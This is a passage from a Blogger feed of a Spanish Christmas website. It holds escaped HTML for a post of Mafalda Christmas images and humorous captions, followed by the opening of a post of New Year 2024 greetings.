src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHmLJ74q-Bm-Oj2TS1fUvCFWfXKSO45wOuQ3m38sDgEYXzRi20ccS12vsCzy7qPMREZmYIJ5K3Vzcs7aCjB20UZG2Mdo-l3xzw1NA3QSSQqbsQe8XKop2q190ltuTfh2-X_jpy6DKKGt0g\/s1600\/Mafalda_navide_a_thumb_6_.jpg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3YGakBSPv4q5ACtHzFOVzev6x9d_cYKZO6OEsPq7OaZZJHXivzYdlcIEAuCWIB1mtwltlCdW1e5_s3jJ8bIRbcaYD2i1L1abqKetgwmJAXZRVbKzka6IZXU5B5B7iPefscvtCnhfWZ9oN\/s1600\/mafalfa+navidad+12+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"323\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3YGakBSPv4q5ACtHzFOVzev6x9d_cYKZO6OEsPq7OaZZJHXivzYdlcIEAuCWIB1mtwltlCdW1e5_s3jJ8bIRbcaYD2i1L1abqKetgwmJAXZRVbKzka6IZXU5B5B7iPefscvtCnhfWZ9oN\/s1600\/mafalfa+navidad+12+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx8qr_brHP_woMSQiJvpPgNcXW_z7lTUBf9Tozgufn0xwv9APyRsbZmeQ9hekekV4nXO8z0uZM9cL8mw7Cr4JYtugSYUk7z89kkmSJHbdF8eXpFtGu8dTqiEirO02Jcfc6U0Gtl9wlUZoW\/s1600\/mafalfa+navidad+simple+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx8qr_brHP_woMSQiJvpPgNcXW_z7lTUBf9Tozgufn0xwv9APyRsbZmeQ9hekekV4nXO8z0uZM9cL8mw7Cr4JYtugSYUk7z89kkmSJHbdF8eXpFtGu8dTqiEirO02Jcfc6U0Gtl9wlUZoW\/s1600\/mafalfa+navidad+simple+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Yt4pcfRA8llRc5ro_b67OH5FnOqTb8sIBqIaOsGu6eR-oFMprAkhXrJye70jZNMg3I66w589ojMHIJiRM3Bh9xzWK2k5kNBHU8mModVdopO_6cyP_dSsHBKywo__ALN3nTf0h3v5WP9m\/s1600\/Navidad+M..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Yt4pcfRA8llRc5ro_b67OH5FnOqTb8sIBqIaOsGu6eR-oFMprAkhXrJye70jZNMg3I66w589ojMHIJiRM3Bh9xzWK2k5kNBHU8mModVdopO_6cyP_dSsHBKywo__ALN3nTf0h3v5WP9m\/s1600\/Navidad+M..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPcpbjQPb6K5itR3nCBkBkfC-VNYxwcGALUmJLDMtfwNkGieSe2JG-yWDD0Y-xYgsBtRMdaWMcPTZE_1znPZ-Jy76PcGLEtAW6bV0ZavCrHcm_DTbS83Em7D3VueAHHBKHehYwYe_NZrS\/s1600\/mafalfa+navidad+simple+1E+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrPcpbjQPb6K5itR3nCBkBkfC-VNYxwcGALUmJLDMtfwNkGieSe2JG-yWDD0Y-xYgsBtRMdaWMcPTZE_1znPZ-Jy76PcGLEtAW6bV0ZavCrHcm_DTbS83Em7D3VueAHHBKHehYwYe_NZrS\/s1600\/mafalfa+navidad+simple+1E+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"393\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGBc-AUJj8163FHRtnAyLCAl9b86Laobf0x0BaL2b7SV7jxHjXJSlhyEcS7meqjgITjq5Hh9y4cWhkS5CFrhkeqBn25kcWx2b7nCV5zvd-vUIDBw4dcyxmVV3IlZchDVU03-TUDnf9nI\/s1600\/79c22bf1517a4cff389a5d66d9e2473b.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLGBc-AUJj8163FHRtnAyLCAl9b86Laobf0x0BaL2b7SV7jxHjXJSlhyEcS7meqjgITjq5Hh9y4cWhkS5CFrhkeqBn25kcWx2b7nCV5zvd-vUIDBw4dcyxmVV3IlZchDVU03-TUDnf9nI\/s1600\/79c22bf1517a4cff389a5d66d9e2473b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg85Cvqtd4vzlXSLgiU79D0TZBG4yvVf1hrCmzy5mj55TvEXonkW15KZOA6ZeuO-DGTvmK1HxKr_oeEqQDiQ35xTTj7KfUoIh8ubaQ2kyyX5T3KauI6sNpYgQHtNH-nIwJ-oh-N8BcmRZAg\/s1600\/dd465dc05ec0573f6991e7ebc4a20896.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EIMÁGENES DE MAFALDA NAVIDAD, dibujos Mafalda navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini_box\" id=\"s3gt_translate_tooltip_mini\" is_mini=\"true\" style=\"background: initial; border-collapse: initial; border-radius: initial; border-spacing: initial; border: initial; box-sizing: initial; color: inherit; direction: ltr; display: initial; flex-direction: initial; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica; font-size: 13px; font-weight: initial; height: initial; left: 74px; letter-spacing: initial; line-height: 13px; margin: auto; max-height: initial; max-width: initial; min-height: initial; min-width: initial; opacity: 0; outline: initial; overflow-wrap: initial; padding: initial; position: absolute; table-layout: initial; text-align: initial; text-shadow: initial; top: 119px; vertical-align: top; white-space: inherit; width: initial; word-break: initial; word-spacing: initial;\"\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_logo\" title=\"Traducir texto seleccionado\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_sound\" title=\"Escuchar\" title_play=\"Escuchar\" title_stop=\"Detener\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"s3gt_translate_tooltip_mini\" id=\"s3gt_translate_tooltip_mini_copy\" title=\"Copiar texto al Portapapeles\"\u003E\n\u003C\/div\u003E\n\u003Clink href=\"moz-extension:\/\/1b4ce9b7-4eaf-4b4b-b398-863c7e4da426\/skin\/s3gt_tooltip_mini.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cstyle media=\"print\" type=\"text\/css\"\u003E#s3gt_translate_tooltip_mini { display: none !important; }\u003C\/style\u003E\u003C\/div\u003E\n\u003Cb\u003EFrases de Mafalda y humor para Navidad\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EHay personas que son como las  palomas, vienen te cagan y se van.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2kZxEoT7N9c8b5Oad2CEIlxxsJDDXVDvc2tsxUxj215laWd4NsM2OF9ZagftfammHciO9uJy53Ts5yRXzoqCQtgfA-YgfJTON-uJiHeiL9pA2Fo4Zr5JJrkp40XeBcLWaY9yVw56tPo\/s1600\/Navidad+mafalda+4frw.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN2kZxEoT7N9c8b5Oad2CEIlxxsJDDXVDvc2tsxUxj215laWd4NsM2OF9ZagftfammHciO9uJy53Ts5yRXzoqCQtgfA-YgfJTON-uJiHeiL9pA2Fo4Zr5JJrkp40XeBcLWaY9yVw56tPo\/s640\/Navidad+mafalda+4frw.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQUIERO PUEDO ME LO MEREZCO\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XDXqmVnuMGWAotepF3YtGiyfll3uRb3be9ofZ4eiHWln44Ce7hiPiTecE1p_V9PyMEUHXiSwK1657cqWiYP3jTc1D-TZ65oYban147Ms1NW09uHLxcaVRkvrcCsV78KqGo5rbZFOVAI\/s1600\/Navidad+maalda+2.jpg\"\u003E\u003Cimg alt=\"QUIERO PUEDO ME LO MEREZCO\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XDXqmVnuMGWAotepF3YtGiyfll3uRb3be9ofZ4eiHWln44Ce7hiPiTecE1p_V9PyMEUHXiSwK1657cqWiYP3jTc1D-TZ65oYban147Ms1NW09uHLxcaVRkvrcCsV78KqGo5rbZFOVAI\/s640\/Navidad+maalda+2.jpg\" title=\"QUIERO PUEDO ME LO MEREZCO\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMafalda con carte Feliz Navidad\u003Cbr \/\u003E\n\u003Cb\u003EAQUÍ NO SE RINDE NADIE \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nb\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mk4i-Zr_OxyL4RTmZSvaCL2UAffzsLpQ3ZQEliNFNMU7jT5AkIgO9QZMrbonwBn23csSYs1dBrMZL0nm36lUjj2soSGlXAee3-c04hIdIozs79lNbxI7v0t6xIyVCQARA3XKUM4AyaE\/s1600\/Navidad+maalda+3.jpg\"\u003E\u003Cimg alt=\"AQUÍ NO SE RINDE NADIE\" border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9mk4i-Zr_OxyL4RTmZSvaCL2UAffzsLpQ3ZQEliNFNMU7jT5AkIgO9QZMrbonwBn23csSYs1dBrMZL0nm36lUjj2soSGlXAee3-c04hIdIozs79lNbxI7v0t6xIyVCQARA3XKUM4AyaE\/s640\/Navidad+maalda+3.jpg\" title=\"AQUÍ NO SE RINDE NADIE\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Navidad con Mafalda\u003Cbr \/\u003E\ncartel No permitire que nadie camine por mi mente con los pies sucios\u003Cbr \/\u003E\nMahatma Gandhi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUQhx59RJCmtMl-IsvxmD4l40boH2OGxNvXXeGVMLa5KQP17MqpLa-lr_t7BBuqnxkidopV5iKgurxgtfSMQhpfC8dMA3Tqx1BKz7mga_RTMlTrACeSwZkDxgPOYdGqLF0tsCjnDuv3k\/s1600\/Navidad+maalda+4.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUQhx59RJCmtMl-IsvxmD4l40boH2OGxNvXXeGVMLa5KQP17MqpLa-lr_t7BBuqnxkidopV5iKgurxgtfSMQhpfC8dMA3Tqx1BKz7mga_RTMlTrACeSwZkDxgPOYdGqLF0tsCjnDuv3k\/s640\/Navidad+maalda+4.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVpN_pUGokkxuHWavzCUF3K6_glOHuco2qU2J_05JUTjPGEE4UWzluja0ECvCaDr6IlS_DB42Z1YfKXJ3HFN9cIollb3MWF8WpS2wjQ9Siy_veaSz27ZM9q4mDhYrCoNDKAa3AsKjq1k\/s1600\/Navidad+maalda+36.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVpN_pUGokkxuHWavzCUF3K6_glOHuco2qU2J_05JUTjPGEE4UWzluja0ECvCaDr6IlS_DB42Z1YfKXJ3HFN9cIollb3MWF8WpS2wjQ9Siy_veaSz27ZM9q4mDhYrCoNDKAa3AsKjq1k\/s320\/Navidad+maalda+36.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzl9zOSI9gw7VFhejDLAIIYXehyphenhyphenXrkEcFpafu3Q7jc-7NmgtdD4tZKDyar-goIQOnPlUNSJFiuq82mrwLa0xddt65aTxXUf51sk27_Bzm2BWq0Zb7uPAllZyL7rRveQTm4pre5thn9wA\/s1600\/Navidad+maalda+37.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzl9zOSI9gw7VFhejDLAIIYXehyphenhyphenXrkEcFpafu3Q7jc-7NmgtdD4tZKDyar-goIQOnPlUNSJFiuq82mrwLa0xddt65aTxXUf51sk27_Bzm2BWq0Zb7uPAllZyL7rRveQTm4pre5thn9wA\/s320\/Navidad+maalda+37.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPT7E4-YklGej90YWtYy6OTr1S9J8ztuiImiJc8oMzaC-bMS3gw6VrdPSEL7F8k5L9CsLTkhe5AHcsPKe9njcDw_SN3m8avLmMYzorkGCa-sU7vzma79udECdNOS1WYlmgSHn4Fy9ydY4\/s1600\/Navidad+maalda+38.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPT7E4-YklGej90YWtYy6OTr1S9J8ztuiImiJc8oMzaC-bMS3gw6VrdPSEL7F8k5L9CsLTkhe5AHcsPKe9njcDw_SN3m8avLmMYzorkGCa-sU7vzma79udECdNOS1WYlmgSHn4Fy9ydY4\/s320\/Navidad+maalda+38.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvQU5F7uc8wLynfJlXURjGwfCDVgUaHtQNeHzYIp3Kg3_-2q-1jthhPNbOoOxZTPOBjhvOrOw63CucgyNp2nEHpZqO7_cxq9Ccd9Ug6b0VLTBojy8-9qV0pASYkshrj_IBUk17dFKsme8\/s1600\/Navidad+maalda+39.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvQU5F7uc8wLynfJlXURjGwfCDVgUaHtQNeHzYIp3Kg3_-2q-1jthhPNbOoOxZTPOBjhvOrOw63CucgyNp2nEHpZqO7_cxq9Ccd9Ug6b0VLTBojy8-9qV0pASYkshrj_IBUk17dFKsme8\/s320\/Navidad+maalda+39.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhrmwy5iEAh9AuvMLkUQGvtQFlEofbr12uFwo_lgGbQIEr393i9LFqlzioNb21yGpufhfMfAlpne3m64rjTdh7htmnrKePy3gYXFSmLHzN-5x-636eoBClbvpDBSB2-quHdl0X0H8PQ4\/s1600\/Navidad+maalda+40.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhrmwy5iEAh9AuvMLkUQGvtQFlEofbr12uFwo_lgGbQIEr393i9LFqlzioNb21yGpufhfMfAlpne3m64rjTdh7htmnrKePy3gYXFSmLHzN-5x-636eoBClbvpDBSB2-quHdl0X0H8PQ4\/s320\/Navidad+maalda+40.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMFzbXTSHPMfV96yrPO0t3bFlEK0qC8SH5mQhSCrwBCPmOfEZQKsKTxPr3JgYoUPgzUMnNZXHRyxwm4P9z-lmBxxkrDUHVGTUr2-ER2lCQEg9uHSVd-o8pRAHNESkLK6tcp69ecOXk6Qg\/s1600\/Navidad+maalda+41.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMFzbXTSHPMfV96yrPO0t3bFlEK0qC8SH5mQhSCrwBCPmOfEZQKsKTxPr3JgYoUPgzUMnNZXHRyxwm4P9z-lmBxxkrDUHVGTUr2-ER2lCQEg9uHSVd-o8pRAHNESkLK6tcp69ecOXk6Qg\/s320\/Navidad+maalda+41.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGTaLXAdRsiwPi7ceAJEJ7mz8plujnLB3rWbe1qSegsgJhUmKw7dhp-_nNosY9LGOvgOWftvYkI5N2tvxRa7DjPRj0rbfAET45CT4q9dYRhrSqB9J2cdGJtriJlRVvD1QVXgt0lKWMTU\/s1600\/Navidad+maalda+42.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMGTaLXAdRsiwPi7ceAJEJ7mz8plujnLB3rWbe1qSegsgJhUmKw7dhp-_nNosY9LGOvgOWftvYkI5N2tvxRa7DjPRj0rbfAET45CT4q9dYRhrSqB9J2cdGJtriJlRVvD1QVXgt0lKWMTU\/s320\/Navidad+maalda+42.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-3IL1vF_zEyfVNavuHdBxRsS7uEMQHx8ceTldH_X-sh6wFbuEGOziVQrl1077zp7MnEIBM9Qv6aWf0MpFWCcZrjNAZ3vlUfpltl3R2MpNMY6tWR9aS5FPW7SxBF27x-BeD-9hTAwTsK4\/s1600\/Navidad+maalda+43.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-3IL1vF_zEyfVNavuHdBxRsS7uEMQHx8ceTldH_X-sh6wFbuEGOziVQrl1077zp7MnEIBM9Qv6aWf0MpFWCcZrjNAZ3vlUfpltl3R2MpNMY6tWR9aS5FPW7SxBF27x-BeD-9hTAwTsK4\/s320\/Navidad+maalda+43.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv_WItjmN6xTYLWYDRob1VVBId8K40pu7JtPCnTI2Yeg1P96HDGHGoz4RJqmZmy2Sz4cQu7GNH7EA6n1of2m95lbTj0BOl9h-EyG1iKJHkVzk5nT10DL4p1loEuQRyy-U6DjNfaL6phI\/s1600\/Navidad+maalda+44.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSv_WItjmN6xTYLWYDRob1VVBId8K40pu7JtPCnTI2Yeg1P96HDGHGoz4RJqmZmy2Sz4cQu7GNH7EA6n1of2m95lbTj0BOl9h-EyG1iKJHkVzk5nT10DL4p1loEuQRyy-U6DjNfaL6phI\/s640\/Navidad+maalda+44.jpg\" width=\"458\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl papá de Mafalda, el artista argentino Quino nos dejó el  30 de septiembre de 2020 E.P.D\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLC5ng05laAELUYMZ4c1jBcjVM2Cwz_cypMLPaPOFSarQvdo8Cy9JQP9n5fIUightpjLVYorMmLWv7_4T9wnC1fv0cPtMbOGpWyiF1YIn6wX72B3KyPI_2Fos72VeGOowJqPZA4djwJBQ\/s997\/mafalda+a%25C3%25B1o+viejp.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"997\" data-original-width=\"799\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLC5ng05laAELUYMZ4c1jBcjVM2Cwz_cypMLPaPOFSarQvdo8Cy9JQP9n5fIUightpjLVYorMmLWv7_4T9wnC1fv0cPtMbOGpWyiF1YIn6wX72B3KyPI_2Fos72VeGOowJqPZA4djwJBQ\/w512-h640\/mafalda+a%25C3%25B1o+viejp.jpg\" width=\"512\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMafalda y Felipe. Adios Año Viejo. Año Nuevo.\u0026nbsp; humor Mafalda Navidad\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1827452095344406478\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/10\/mafalda-en-navidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1827452095344406478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1827452095344406478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/10\/mafalda-en-navidad.html","title":" Mafalda en Navidad y 2024  "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_VDrrhZ1-3BkNseuZT-iJJXC0Jb95VW5Za0hFb3GuOGOlZ0oRNTIDQBfk4hAcCQePDQVA3shY7FJclnw98eyFGmZ4vJC_C82k3mv2WM67py0FQcETubrqcYhYQlHzBORCQrT8TuLSmJ0\/s72-c\/Navidad+mafalda+364ee.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3510558921992765627"},"published":{"$t":"2023-12-14T14:16:00.000-08:00"},"updated":{"$t":"2023-12-15T02:05:15.516-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gifs feliz Año nuevo"}],"title":{"type":"text","$t":"gifs feliz año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EFrases y dedicatorias para Año nuevo 2024\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa verdad es que no siempre estamos inspirados para escribir postales de navidad\u0026nbsp; y no hay manera que de nuestra cabeza salga nada bonito y diferente para saludos de año Nuevo\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEncontrar frases\u0026nbsp; adecuadas para poner en felicitaciones de navidad o Año nuevo es algo harto dificil para muchos de nosotros.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPor eso internet nos gusta tanto,\u0026nbsp; porque desde saber cual es el edificio más alto del mundo, hasta a leer noticias, pasando, como en esta ocasión, a buscar inspiración con frases de Año Nuevo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan 